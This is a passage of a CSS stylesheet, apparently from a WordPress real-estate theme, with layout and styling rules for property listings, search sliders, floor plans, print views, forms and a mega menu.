.wpb_btn-inverse:hover,
.wpb_btn-inverse:active,
.wpb_btn-inverse.active,
.wpb_btn-inverse.disabled,
.wpb_btn-inverse[disabled] {
    background-color: #323840 !important;
    border-bottom: 3px solid #323840;
}

/*=shortcodes
--------------------------------------------------------------------*/

.shortcode_title {
    padding-left: 15px;
    margin-bottom: 17px;
    clear: both;
    font-weight: 500;
    width: 100%;
}
.article_container_grid .shortcode_title{
    padding-left: 0px;
}

.shortcode_title_adv {
    margin-bottom: 17px;
}

.mdnopad {
    padding: 0px;
}

.show-grid {
    margin: 0px 0px 0px 0px;
    margin-bottom: 26px;
}

.firstcol {
    padding-left: 0px;
}

.lastcol {
    padding-right: 0px;
}

.shortcol {
    margin-bottom: 26px;
}

/*=bootstrap labels
--------------------------------------------------------------------*/
.label-success {
    background-color: #00e1a6;
}


/*=shortcodes listing
--------------------------------------------------------------------*/
.article_container {
    margin: 0px -15px;
    min-height: 1px;
}

.article_container_grid{
    margin: 0px;
}

.listings_flex {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}

.article_container.places_list_1 {
    display: flex;
    margin: 0px -15px 0px -30px;
}

.article_container.places_list_1.multiple_rows {
    display: block;
}

.elementor_places_wrapper h4,
.elementor_places_wrapper h4 a,
.places_list_1 h4,
.places_list_1 h4 a {
    color: #fff;
}

.article_container.places_list_2 {
    margin: 0px;
}

.wpestate_listing_sh_loader {
    display: none;
    position: relative;
    float: left;
    width: 100%;
    margin: 23px;
    height: 80px;
    margin: 20px 0px 50px 0px;
}

#wpestate_sh_loading {
    width: 100%;
    text-align: center;
    font-size: 17px;
    color: #333;
    font-weight: 300;
    float: left;
}

#wpestate_sh_loading .spinner map_loader {
    margin-top: 0px;
}

.wpestate_list_items_by_id_wrapper {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}

.just_container_flex,
.wpestate_latest_listings_sh {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    min-width: 100%;
}

.wpestate_latest_listings_sh {
    min-width: 100%;
}

.control_tax_wrapper {
    float: left;
    width: 100%;
    padding: 10px 15px;
    text-align: center;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}


.control_tax_sh {
    cursor: pointer;
    padding: 2px 15px;
    color: #333;
    display: flex;
    font-size: 14px;
    line-height: 1.65em;
    font-weight: 500;
    margin: 0px 15px 20px 15px;
    background-color: #f3f3f3;
    border-radius: 4px;
    flex-wrap: wrap;
    width: auto;
    align-content: center;
    justify-content: center;
    align-items: center;
    float: left;
}

.control_tax_sh:hover {
    color: #fff;
    background-color: #0073e1;
    transition: all 300ms ease;
}

.control_tax_sh svg {
    height: 18px;
    z-index: 10;
    max-width: 20px;
}

.control_tax_sh i,
.control_tax_sh svg {
    margin-right: 5px;
}

.tax_active:hover,
.tax_active {
    background: #0073e1;
    color: #fff;
    background-image: none;
}


.listinglink-wrapper {
    /* width: 100%; */
    float: left;
    margin: 0px 15px;
    clear: both;
}

.listinglink-wrapper_sh_listings {
    float: left;
    width: 100%;
    text-align: center;
    margin-bottom: 40px;
    margin-top: 0px;
    height: 40px;
}

.article_container_grid .listinglink-wrapper_sh_listings{
    margin-top: 30px;
}

.listinglink-wrapper button a,
.listinglink-wrapper button {
    color: #fff;
    bottom: 0px;
}

/* spiner Loader
--------------------------------------------------------------------*/
.spinner {
    margin: 100px auto;
    width: 50px;
    height: 30px;
    text-align: center;
    font-size: 10px;
}

#gmap-loading .spinner {
    margin: 5px auto;
}


.wpb_column>.wpb_wrapper *:last-child,
.wpb_column>.wpb_wrapper>.vc-element:last-child>.wpb_content_element,
.wpb_column>.wpb_wrapper>.vc-element:last-child>.wpb_row {
    margin-bottom: auto;
}


.video-container {
    position: relative;
    padding-bottom: 56.25%;
    height: auto;
    overflow: hidden;
}

.video-container iframe,
.video-container object,
.video-container embed,
.video-container video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
    height: 0px;
}

.wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
    height: 0px;
    overflow: hidden;
}

/*=IDX code
--------------------------------------------------------------------*/
.hidden-idx {
    display: none;
}

.dsidx-details #dsidx-description {
    background-image: none;
    clear: both;
    margin: 5px 0 15px;
    position: relative;
    padding: 10px;
    font-size: 14px;
}

#dsidx h3 {
    margin-bottom: 26px;
    border-bottom: none;
}

.dsidx-standalone-disclaimer {
    display: none;
}

div.dsidx-results-widget .dsidx-controls {
    border-top: 0px dotted #ededed !important;
}

.dsidx-results-widget .dsidx-slideshow-control {
    background-color: #fdfdfd;
    height: 27px !important;
    position: absolute;
    padding: 2px 25px 7px 25px !important;
}

.dsidx-results-widget .dsidx-slideshow,
.dsidx-results-widget .dsidx-slideshow ul,
.dsidx-results-widget .dsidx-slideshow li {
    height: 224px !important;
    overflow: hidden;
}

.dsidx-results-widget,
.dsidx-slideshow {
    padding: 35px 0 !important;
}

.dsidx-details #dsidx-description {
    background-image: none;
    clear: both;
    margin: 5px 0 15px;
    position: relative;
    padding: 10px;
    font-size: 14px;
}

#dsidx h3 {
    margin-bottom: 26px;
    border-bottom: none;
}

.dsidx-prop-title {
    font-size: 18px;
    line-height: 1.6em;
    font-weight: 300;
}

.dsidx-shortcode-item table,
.dsidx-shortcode-map {
    margin-left: 0px !important;
}

select.dsidx-resp-select {
    height: 36px !important;
    border-radius: 4px;
    color: #747C83 !important;
}

.dsidx-resp-area input[type="text"],
.dsidx-resp-area select {
    height: 36px !important;
    border-radius: 4px;
    color: #747C83 !important;
    /* padding-top: 2px; */
    line-height: 36px;
    padding-left: 5px;
    border: 1px solid #f0f0f0;
}

.sidebar .dsidx-resp-area-submit input[type="submit"],
.dsidx-resp-vertical .dsidx-resp-area-submit input[type="submit"] {
    width: 100%;
    font-size: 14px !important;
    text-transform: uppercase;
    line-height: normal !important;
    -webkit-border-radius: 4px !important;
    -moz-border-radius: 4px !important;
    border-radius: 4px !important;
    background-color: #0073e1 !important;
    border-bottom: 3px solid #0761b7 !important;
    color: #fff;
    margin-bottom: 0px !important;
    padding: 9px 26px !important;
    border-top: 0px;
    border-left: 0px;
    border-right: 0px;
}

.iosfixed {
    position: absolute !important;
    right: 45px;
    left: auto;
    display: block !important;
}

#property_area_submit_hidden,
#property_city_submit_hidden {
    display: none;
}

#lang_sel {
    z-index: 999;
}

#lang_sel a,
#lang_sel a:visited {
    padding: 5px 10px 5px 10px !important;
}

#lang_sel a.lang_sel_sel {
    padding: 0px 10px !important;
}

#lang_sel img.iclflag {
    top: -1px !important;
}

.website-wrapper {
    width: 100%;
    padding: 0.1px;
    overflow: auto;
}

.single-estate_property .website-wrapper {
    overflow: unset;
}

.snapjs-left .website-wrapper {
    position: fixed;
}

.full_container_over {
    margin-right: -500px !important;
    padding-right: 500px !important;
    margin-left: -500px !important;
    padding-left: 500px !important;
}


/*=slider container
----------------------------------------------------------------*/

.slider_container {
    /*  background-color: #F0F0F0;*/
    margin: 0px 0px;
    width: 100%;
    overflow: hidden;
}

.shortcode_slider_wrapper {
    overflow: hidden;
    margin: 0px -15px;
}

.shortcode_slider_list {
    float: left;
    display: inline-block;
    white-space: nowrap;
    margin: 0px 0px;
    max-width: 100%;

}

.slider_prop_wrapper {
    display: inline-block;
    white-space: normal;
    padding-right: 15px;
    padding-left: 15px;
    max-width: 25%;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
}

.items_shortcode_wrapper_grid .agent_card_2,
.slider_prop_wrapper .agent_card_2{
    padding: 0px;
}

.shortcode_slider_list .slider_prop_wrapper {
    max-width: 25%;
}



.shortcode_slider_list .slider_prop_wrapper.three_per_row {
    max-width: 33.33%;
}

.shortcode_slider_list .shortcode-col.listing_wrapper {
    height: 100%;
}

.shortcode_slider_list .shortcode-col {
    padding: 0px 0px 15px 0px;
}

.title_slider {
    margin-left: -15px;
    margin-top: 15px;
}


/*=Searches
-------------------------------------------------------*/
.saved_search_wrapper {
    width: 100%;
    background-color: #fff;
    padding: 16px;
    float: left;
    margin-top: 15px;
}

#search_name {
    margin-right: 10px;
    width: 74%;
    margin-top: 0px;
    float: left;
}

#save_search_button {
    margin-bottom: 0px !important;
    line-height: 1.1em;
    width: 25%;
    padding: 16px 34px;
}

#save_search_notice {
    float: left;
    width: 100%;
    font-size: 14px;
    margin-bottom: 5px;
    font-weight: 500;
    padding-right: 5px;
}

#search_name {
    width: calc(75% - 15px);
    margin-right: 15px;
    padding: 0px 13px;
    line-height: 48px;
}

.dashboard-margin .search_unit_wrapper {
    cursor: default;
}

.advanced_search_notice {
    margin: 0px;
}

.page-template-user_dashboard_searches .search_param {
    padding: 0px 13px;
}

.search_unit_wrapper h4 {
    padding: 0px 13px;
    margin-top: 10px;
    margin-bottom: 6px;
    float: left;
    width: 100%;
}



/*=floor plans
--------------------------------------------------------------------------------*/

.front_plan_row,
.front_plan_row_image {
    float: left;
    width: 100%;
    margin-bottom: 10px;
}

.front_plan_row {
    background-color: #f8f8f8;
    padding: 10px;
}

.front_plan_row {
    cursor: pointer;
}

.floor_details .bold_detail {
    font-weight: 500;
    text-transform: capitalize;
}

.front_plan_row:hover {
    color: #0073e1;
}

.floor_title {
    width: 29%;
    display: inline;
    float: left;
    font-weight: 500;
    color: #222;
}

.floor_details.floor_price_details {
    width: 25%;
}

.floor_details {
    width: 15%;
    display: inline;
    float: right;
    text-align: right;
}

.front_plan_row_image {
    display: none;
}

.floor_image img {
    margin: 0px auto;
}


.floor_description {
    margin-top: 10px;
    padding-left: 10px;
    margin-bottom: 20px;
}

.floor_image {
    text-align: center;
}


/*=Download
===================================================*/
.download_docs {
    width: 100%;
    font-weight: 500;
    float: left;
    margin: 15px 0px;
    color: #222;
}

.document_down {
    width: 100%;
    display: flex;
    margin-bottom: 15px;
    align-content: center;
    align-items: center;
}

.document_down svg,
.document_down i {
    margin-right: 10px;
    font-size: 25px;
}

/*=Print
===================================================*/
.print_body {
    width: calc(100% - 80px);
    padding: 20px 40px 40px 40px;
    background: #ffffff;
    float: left;
    display: inline-block;
    height: auto;
}

.print_body .printlogo {
    max-height: 54px;
    width: auto;
}

.print_title {
    font-size: 25px;
    border-top: 1px solid #f0f0f0;
    padding-top: 20px;
}

.print-addr,
.print-price {
    font-size: 16px;
    margin-bottom: 10px;
}

.print-addr {
    margin-bottom: 30px;
}

.print_header {
    margin-top: 20px;
    width: 100%;
    font-size: 16px;
    font-weight: 500;
    display: inline-block;
}

.print_header h2 {
    font-size: 16px;
    font-weight: 500;
    display: inline-block;
    background-color: #f0f0f0;
    padding: 10px;
    margin-bottom: 0px;
}

.print_body .multi_units_wrapper {
    padding: 0px;
    margin-bottom: 0px;
}

.print_body .subunit_wrapper {
    padding-left: 0px;
}

.print_agent .listing_detail,
.print_wrapper .listing_detail {
    margin-bottom: 5px;
    width: 50%;
    display: inline-block;
}

.front_plan_row.floor_print_class .floor_title {
    padding: 0px;
}

.print-col-img img {
    margin-bottom: 15px;
    width: 100%;
}

.agent_name {
    font-size: 22px;
}

.print-content {
    width: calc(100% - 40px);
    line-height: 1.6em;
    border: 1px solid #f0f0f0;
    padding: 20px;
    font-size: 14px;
    float: left;
}

.print-content .col-md-4 {
    width: 33.3%;
    display: inline-block;
}

.print-content .listing_detail svg, 
.print-content .property_features_svg_icon{
    fill: #222;
    color:#222;
}

.listing_detail_agent.col-md-4 {
    width: 100%;
}

.agent_print_image {
    max-width: 175px;
    display: inline-block;
    float: left;
    width: 50%;
}

.print_agent_wrapper {
    display: inline-block;
    width: 50%;
}

.front_plan_row.floor_print_class {
    background-color: transparent;
    border-top: 1px solid #f0f0f0;
    padding-top: 30px;
    pointer-events: none;
}

.front_plan_row.floor_print_class:first-of-type {
    border: none;
}

.floor_print_class .front_plan_row_image,
.front_plan_row_image.floor_print_class {
    background-color: transparent;
}

.floor_print_class img {
    width: 100%;
    height: auto;
}

.front_plan_row_image.floor_print_class {
    display: inline-block
}

.listing_detail_agent {
    margin-bottom: 5px;
    line-height: 1.3em;
    font-size: 14px;

}

.print-col-img {
    position: relative;
    margin-right: 20px;
}

.print_qrcode {
    position: absolute;
    top: -110PX;
    right: -23px;
    width: 110px !important;
    height: 110px !important;
}

.printimg {
    margin-bottom: 20px;
}

.printimg img {
    width: 100%;
}

.printbreak {
    page-break-after: always;
    page-break-inside: avoid;
    width: 100%;
}

.print_property_subunits_wrapper .subunit_wrapper {
    border-bottom: 1px solid #f0f0f0;
    position: relative;
}

.print_property_subunits_wrapper .subunit_details {
    margin-top: 10px;
}

.print_property_subunits_wrapper img {
    max-height: 100% !important;
}

.print_property_subunits_wrapper .subunit_price {
    margin: 6px 0px;
}

.print_property_subunits_wrapper .subunit_wrapper:nth-child(even) {
    background-color: #fff;
}

.print_property_subunits_wrapper h4.panel-title {
    display: none;
}

.print_property_subunits_wrapper .print-content {
    float: left;
}

.print_qrcode_subunit {
    position: absolute;
    top: 0px;
    right: 0px;
}

.print_spacer {
    margin-bottom: 40px;
    float: left;
    width: 100%;
}

@media print {

    body,
    html,
    #wrapper {
        width: 100%;
        height: 100%;
        position: relative;
    }

    marquee {
        -moz-binding: none;
    }

    body {
        overflow: visible !important;
    }

}

/*=search slider
===================================================*/

.ui-slider .ui-slider-handle,
.ui-slider .ui-slider-range {
    z-index: 0 !important;
}

.adv_search_slider {
    float: left;
    padding-right: 15px !important;
    height: 53px;
}

.adv-search-mobile .adv_search_slider,
#primary .adv_search_slider {
    padding-right: 0px !important;
    margin-bottom: 15px;
}


.label_radius_search,
.adv_search_slider label {
    color: #8593a9;
    font-weight: normal;
}

.advanced_search_sidebar .adv_search_slider {
    width: 100%;
    float: left;
    height: auto;
    padding-right: 15px !important;
    margin-bottom: 15px;
}

#adv-search-mobile .adv_search_slider {
    float: none;
    padding: 0px 5px !important;
}

#advanced_search_shortcode .adv_search_slider {
    display: inline-block;
    width: 100%;
}

#advanced_search_shortcode .adv_search_slider p {

    margin-bottom: 0px;
    margin-top: -3px;
}

.adv1-holder .adv_search_slider {
    width: 100%;
    padding-right: 5px !important;
}

.slide_mobile {
    width: 100%;
}

#amount_wd,
#amount {
    border: 0;
    color: #0073e1 !important;
    font-weight: 500;
    margin-bottom: 0px;
    margin-top: 0px;
    height: 10px;
}

#primary .adv_search_slider label {
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
}

#amount_wd {
    float: left;
    margin-bottom: 10px;
}

.geolocation_search_radius_wrapper,
.wpestate_slider_radius_search {
    width: 100%;
}

.wpestate_slider_radius_search.ui-slider-horizontal {
    margin-left: 0px;
    margin-top: 0px;
    height: 5px;
}

.adv-search-mobile .wpestate_slider_radius_search.ui-slider-horizontal,
.advanced_search_sidebar .wpestate_slider_radius_search.ui-slider-horizontal {
    margin-bottom: 20px;
}

.adv_search_slider .ui-slider,
.adv_search_slider #slider_price {
    margin-left: 7px;
    margin-top: 0px;
    height: 5px;
    margin-bottom: 0px;
}

#advanced_search_widget-2 .adv_search_slider .ui-slider {
    margin-bottom: 0px;
}

.elementor-field-group .wpestate_slider_radius_search.ui-slider-horizontal {
    margin-bottom: 0px;
}


.wpestate_slider_radius_search .ui-slider-handle.ui-corner-all.ui-state-default,
.wpestate_slider_radius_search .ui-slider-handle,
.adv_search_slider .ui-slider .ui-slider-handle,
#slider_price .ui-slider-handle {
    margin-top: -2px;
    width: 17px;
    height: 17px;
    background-image: none;
    background-color: #fff;
}


.ui-widget-header {
    border: 1px solid #e78f08;
    background: #0073e1 !important;
}

.ui-slider .ui-slider-handle {
    border-radius: 50%;
}

.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus {
    border: 1px solid #fbcb09;
    background-color: #e6e6e6 !important;
    background-image: none;
    font-weight: 500;
    color: #c77405;
}


.label_radius_search {
    float: none !important;
}






/*price slider*/

.ui-widget-content {
    color: #768082 !important;
    background: #fff !important;
    background-image: none !important;
    border: 1px solid #eef3f6 !important;
    box-shadow: 0 10px 31px 0 rgb(7 152 255 / 9%);
    max-width: 500px;
}

.adv_search_slider .ui-slider,
#slider_price.ui-widget-content,
.wpestate_slider_radius_search.ui-widget-content {
    max-width: 100%;
}



.adv_search_widget {
    float: left;
    width: 100%;
    margin-bottom: 15px;
}

.adv_search_sh {
    display: inline-block;
    width: 48%;
}

.adv_search_sh p {
    margin-bottom: 0px;
    margin-top: -10px;
    float: left;
}

#slider_price_widget,
#slider_property_size_widget,
#slider_property_lot_size_widget,
#slider_property_rooms_widget,
#slider_property_bedrooms_widget,
#slider_property_bathrooms_widget {
    margin-left: 7px;
    width: 100%;
    max-width: 100%;
    height: 5px;
    margin-top: 10px;
    margin-bottom: 5px;
    float: left;
}

#primary #slider_price_widget {
    margin-top: 0px;
}

#slider_price_sh .ui-slider-handle,
#slider_price_mobile .ui-slider-handle,
#slider_price_widget .ui-slider-handle,
#slider_property_size_widget .ui-slider-handle,
#slider_property_lot_size_widget .ui-slider-handle,
#slider_property_rooms_widget .ui-slider-handle,
#slider_property_bedrooms_widget .ui-slider-handle,
#slider_property_bathrooms_widget .ui-slider-handle {
    margin-top: -2px;
    width: 17px;
    height: 17px;
}

#slider_price_mobile {
    height: 5px;
}

#slider_price_sh {
    margin-top: 0px;
    margin-bottom: 0px;
    margin-left: 7px;
    height: 5px;
}

#amount_sh {
    height: 32px;
    margin-bottom: 0px !important;
    color: #0073e1 !important;
}

#amount_mobile {
    color: #0073e1 !important;
}

/*=terms and conditions check
===============================================================================*/
#user_terms_register_mobile,
#user_terms_register_topbar {
    margin: 0px 5px 0px 0px;
    float: left;
}

#user_terms_register_mobile_label,
#user_terms_register_topbar_label {
    float: left;
    width: 205px;
    display: inline;
    margin-bottom: 15px;
    cursor: pointer;
    margin-top: 2px;
}

#user_terms_register_mobile_label,
#user_terms_register_topbar_label a {
    padding: 0px;
}

#user_terms_register_mobile_label {
    margin-top: -15px;
    margin-left: 25px;
}

.shortcode-login #user_terms_register_sh_label {
    margin-top: 4px;
    line-height: 10px;
    cursor: pointer;
    margin-bottom: 20px;
    float: left;
    width: 90%;
}

#user_terms_register_sh {
    float: left;
    margin-right: 5px;
}

#user_terms_register_wd {
    float: left;
    margin-right: 5px;
    margin-top: 5px;
}

#user_terms_register_wd_label {
    width: auto;
    font-size: 12px;
}

#ajax_register_div #user_terms_register_sh_label {
    width: 208px;
    margin-bottom: 10px;
}

/*=GDPR check*/

.gpr_wrapper label {
    line-height: 15px;
    vertical-align: top;
    width: auto;
    font-weight: normal;
}

.gpr_wrapper {
    margin-bottom: 10px;
}

.wpestate_gdpr_label {
    cursor: pointer;
}

/*=wp-comment-cookies-consent*/
.comment-form-cookies-consent {
    margin-bottom: 5px;
}

.comment-form-cookies-consent label {
    line-height: 15px;
    vertical-align: top;
}

/*=floor plans
-----------------------------------------------------------------*/

#add_new_plan_front_end {
    margin: 10px 0px 30px 0px;
    cursor: pointer;
    background-color: #4ecb8f;
    color: #fff;
    padding: 5px;
}

.plan_row {
    float: left;
    width: 100%;
    margin-top: 20px;
    border: 1px solid #f0f0f0;
    padding: 20px;
}

.floor_container {
    width: 100%;
    max-width: 100% !important;
    border: 1px solid #f0f0f0;
    padding: 0px;
    float: left;
    position: relative;
    margin-bottom: 20px;
    margin-left: 0px !important;
}

.floor_container img {
    margin-bottom: 20px;
}

.floor_p {
    float: left;
    width: 50%;
    margin-bottom: 10px;
}

.floor_full {
    float: left;
    width: 100%;
    margin-bottom: 10px;
}

.plan_image,
.plan_description {
    width: 97.5%
}

.floor_container .floor_p {
    width: 33%;
}

.floor_container input {
    float: left;
    width: 95%;
}

.floor_upload_but {
    width: 220px !important;
}

#floor_submit {
    margin-left: 10px;
    margin-top: 0px;
    display: inline-block;
}

.floor_container i {
    position: absolute;
    top: 0px;
    left: 0px;
    background-color: #a51e6c;
    color: #fff;
    font-size: 20px;
    padding: 5px;
    cursor: pointer;
}

#use_floor_plans {
    float: left;
    margin-bottom: 20px;
    margin-top: 1px;
    margin-right: 5px;
}

.manage_floor {
    float: left;
    color: #fff;
    margin-top: 10px;
    border-radius: 4px;
    margin-left: 15px;
}

.manage_floor:hover {
    color: #fff;
}

/*=Stripe
-------------------------------------------------------------------------------*/
.stripe_form_featured {
    display: none;
}

.package_selected {
    border: 1px solid #0073e12e;
}

.package_selected .buypackage {
    background-color: #6c5dd3;
    color: #ffffff;
}


.stripe_upgrade {
    display: inline-block;
    float: left;
}

#package_pick .stripe-button-el {
    margin-bottom: 10px;
}




/*=Contact Form 7
---------------------------------------------*/
span.wpcf7-form-control-wrap {
    position: relative;
}

.wpcf7-form-control-wrap textarea {
    width: 100%;
}

.wpcf7-form input[type="submit"] {
    -webkit-appearance: none;
    min-width: 145px;
    font-size: 14px !important;
    text-transform: uppercase;
    line-height: normal !important;
    -webkit-border-radius: 4px !important;
    -moz-border-radius: 4px !important;
    border-radius: 4px !important;
    background-color: #0073e1 !important;
    border: none;
    color: #fff;
    margin-bottom: 0px !important;
    padding: 9px 26px !important;
    font-weight: 500;
}

.wpcf7-mail-sent-ok,
.wpcf7-validation-errors,
.wpcf7-acceptance-missing {
    width: auto;
    float: left;
}

.wpcf7-form p {
    margin-bottom: 13px;
    font-size: 13px;
    line-height: 22px;
}


.agent_contanct_form_sidebar .wpcf7-form-control {
    width: 100%;
    border: 1px solid #dde4e9;
}

.wpcf7-form-control-wrap input {
    width: 100%;
}

.wpcf7-form-control-wrap input[type="checkbox"] {
    width: 15px;
}

.wpcf7-form-control-wrap textarea {
    border: 1px solid #dde4e9;
}

.agent_contanct_form_sidebar .wpcf7 .col-md-4 {
    width: 100%;
}

#all_wrapper {
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    webkit-overflow-scrolling: auto;
    position: relative;
    z-index: 1;
   /* will-change: transform;*/
    min-height: 100vh;
    touch-action: pan-y;

    /*overflow: hidden;*/
    z-index: 1;
    position: relative;
}

@media screen and (max-width:990px) {
    .stretched-row {
        padding-left: 0px !important;
        padding-right: 0px !important;
        left: 0px !important;
        width: auto !important;

    }
}


/*=mega menu
-------------------------------------------------------------------------------------*/


.wpestate_megamenu_class:before {
    content: "";
    position: absolute;
    width: 5000px;
    top: 0;
    bottom: 0;
    left: -100%;
    background-color: #fff;
    -webkit-box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
}

.header_wrapper.header_type4 .wpestate_megamenu_class:before {
    display: none;
}


.is_boxed .wpestate_megamenu_class:before {
    display: none;
}


#access .with-megamenu i {
    margin-right: 9px;
}

#access .with-megamenu i {
    margin-right: 9px;
    height: 100%;
    line-height: 1.3em;
    transition: all 0.3s ease;
    color: #9eb5d6;
}

#access .menu>li>a i {
    line-height: 90px;
}

.header_type5 #access .menu>li>a i {
    line-height: 45px;
}

.customnav.header_type3.hover_type_4 #access .menu>li>a i,
.customnav.header_type3 #access .menu>li>a i,
.customnav.header_type2.hover_type_4 #access .menu>li>a i,
.customnav.header_type2 #access .menu>li>a i,
.customnav #access .menu>li>a i {
    line-height: 70px;
}

.header_type3.hover_type_4 #access .menu>li>a i {
    line-height: 59px;
}

.header_type3 #access .menu>li>a i,
.header_type2 #access .menu>li>a i {
    line-height: 53px;
}

.header_type2.hover_type_4 #access .menu>li>a i {
    line-height: 59px;
}


#access ul li.with-megamenu>ul.sub-menu,
#access ul li.with-megamenu:hover>ul.sub-menu {
    top: 90px;
    width: 100%;
    margin-left: auto !important;
    margin-right: auto !important;
    left: 0 !important;
    right: 0 !important;
}

.header_type5 #access ul li.with-megamenu>ul.sub-menu,
.header_type5 #access ul li.with-megamenu:hover>ul.sub-menu {
    top: 170px;
}

.full_width_header .header_type1.header_left #access ul li.with-megamenu>ul.sub-menu,
.full_width_header .header_type1.header_left #access ul li.with-megamenu:hover>ul.sub-menu {
    padding: 13px 0px;
    width: 100%;
    max-width: 1110px;
    margin-left: auto !important;
    margin-right: auto !important;
    left: 0 !important;
    right: 0 !important;
}

.header_type2 #access ul li.with-megamenu>ul.sub-menu,
.header_type2 #access ul li.with-megamenu:hover>ul.sub-menu {
    left: 0px;
}


.header_type2 #access ul li.with-megamenu>ul.sub-menu {
    top: 170px;
}

.header_type2 #access ul li.with-megamenu:hover>ul.sub-menu {

    left: 0px;
    right: 0px;
    max-width: 1100px;
}

.header_type2.header_right #access ul li.with-megamenu:hover>ul.sub-menu {
    top: 59px;
    left: 73px;
    right: 0px;
}

.header_type2.header_right #access ul li.with-megamenu>ul.sub-menu,
.header_type2.header_right #access ul li.with-megamenu:hover>ul.sub-menu {
    left: auto;
    right: 0px;
}

.full_width_header .header_type2.header_right #access ul li.with-megamenu:hover>ul.sub-menu {
    top: 59px;
    left: auto;
    right: 0px;
}

.full_width_header .header_type2.header_right.customnav #access ul li.with-megamenu:hover>ul.sub-menu {
    top: 70px;
    left: auto;
    right: 0px;
}

.header_type3 #access ul li.with-megamenu>ul.sub-menu {
    top: 180px;
}

.header_type3 #access ul li.with-megamenu:hover>ul.sub-menu {
    top: 59px;
}

.fixed_header #access ul li.with-megamenu>ul.sub-menu,
.fixed_header #access ul li.with-megamenu:hover>ul.sub-menu {
    right: 45px;
    left: auto;
}

.has_header_type5 .fixed_header #access ul li.with-megamenu>ul.sub-menu,
.has_header_type5 .fixed_header #access ul li.with-megamenu:hover>ul.sub-menu {
    right: auto;
    left: 0px;
}

.has_header_type5 .fixed_header .header_type5.header_right #access ul li.with-megamenu>ul.sub-menu,
.has_header_type5 .fixed_header .header_type5.header_right #access ul li.with-megamenu:hover>ul.sub-menu {
    right: 0px;
    left: auto;
}


.header_type5.header_right #access ul li.with-megamenu>ul.sub-menu,
#access ul li.with-megamenu:hover>ul.sub-menu {
    max-width: 1110px;
}

.is_boxed .header_type5.header_right #access ul li.with-megamenu>ul.sub-menu,
.is_boxed #access ul li.with-megamenu:hover>ul.sub-menu {
    max-width: 1200px;
}

.header_wrapper.header_type2.header_left.navbar-fixed-top.customnav #access {
    padding-left: 190px;
}

.header_wrapper.header_type2.header_center.navbar-fixed-top.customnav #access {
    padding-left: 190px;
    max-width: 990px;
}

.header_type2.customnav.header_left.customnav #access ul li:hover>ul,
.header_type2.customnav.header_center.customnav #access ul li:hover>ul,
.header_type2.customnav.header_right.customnav #access ul li:hover>ul,
.customnav #access ul li.with-megamenu:hover>ul.sub-menu,
.full_width_header .header_type1.header_left.customnav #access ul li.with-megamenu>ul.sub-menu,
.full_width_header .header_type1.header_left.customnav #access ul li.with-megamenu:hover>ul.sub-menu {
    top: 70px;
}

.header_type2.customnav.header_left.customnav #access ul ul li:hover>ul,
.header_type2.customnav.header_center.customnav #access ul ul li:hover>ul,
.header_type2.customnav.header_right.customnav #access ul ul li:hover>ul {
    top: 0px;
}

.fixed_header .header_type2.header_left #access ul li.with-megamenu>ul.sub-menu,
.fixed_header .header_type2.header_left #access ul li.with-megamenu:hover>ul.sub-menu,
.fixed_header .header_type3.header_left #access ul li.with-megamenu>ul.sub-menu,
.fixed_header .header_type3.header_left #access ul li.with-megamenu:hover>ul.sub-menu {
    left: auto;
    right: 0px;
}

.fixed_header .header_type2.header_left #access ul li.with-megamenu>ul.sub-menu,
.fixed_header .header_type2.header_left #access ul li.with-megamenu:hover>ul.sub-menu,
.fixed_header .header_type3.header_left #access ul li.with-megamenu>ul.sub-menu,
.fixed_header .header_type3.header_left #access ul li.with-megamenu:hover>ul.sub-menu,
.fixed_header .header_type2.header_center #access ul li.with-megamenu>ul.sub-menu,
.fixed_header .header_type2.header_center #access ul li.with-megamenu:hover>ul.sub-menu,
.fixed_header .header_type3.header_center #access ul li.with-megamenu>ul.sub-menu,
.fixed_header .header_type3.header_center #access ul li.with-megamenu:hover>ul.sub-menu {
    left: 0px;
    right: 0px;
}

.fixed_header .header_type2.header_right #access ul li.with-megamenu>ul.sub-menu,
.fixed_header .header_type2.header_right #access ul li.with-megamenu:hover>ul.sub-menu,
.fixed_header .header_type3.header_right #access ul li.with-megamenu>ul.sub-menu,
.fixed_header .header_type3.header_right #access ul li.with-megamenu:hover>ul.sub-menu {
    left: auto;
    right: 0px;
}

.customnav #access ul li.with-megamenu>ul.sub-menu {
    top: 130px;
}

.header_type2.customnav #access ul li.with-megamenu:hover>ul.sub-menu {
    top: 70px;
    left: 0px;
}

#access ul li.with-megamenu>ul.sub-menu {
    top: 63px;
}

#access li.with-megamenu {
    position: static;
}

#access ul ul li.wpestate_megamenu_col_1 {
    width: 100%;
    float: left;
}

#access ul ul li.wpestate_megamenu_col_2 {
    width: 50%;
    float: left;
}

#access ul ul li.wpestate_megamenu_col_3 {
    width: 33.33%;
    float: left;
}

#access ul ul li.wpestate_megamenu_col_4 {
    width: 25%;
    float: left;

}

#access ul ul li.wpestate_megamenu_col_5 {
    width: 20%;
    float: left;
}

#access ul ul li.wpestate_megamenu_col_6 {
    width: 16.66%;
    float: left;
}

#access ul ul li.wpestate_megamenu_col_1.mega_menu_border,
#access ul ul li.wpestate_megamenu_col_2.mega_menu_border,
#access ul ul li.wpestate_megamenu_col_3.mega_menu_border,
#access ul ul li.wpestate_megamenu_col_4.mega_menu_border,
#access ul ul li.wpestate_megamenu_col_5.mega_menu_border,
#access ul ul li.wpestate_megamenu_col_6.mega_menu_border {
    border-right: 1px solid #f0f0f0;
}

#access ul ul li.wpestate_megamenu_col_1,
#access ul ul li.wpestate_megamenu_col_2,
#access ul ul li.wpestate_megamenu_col_3,
#access ul ul li.wpestate_megamenu_col_4,
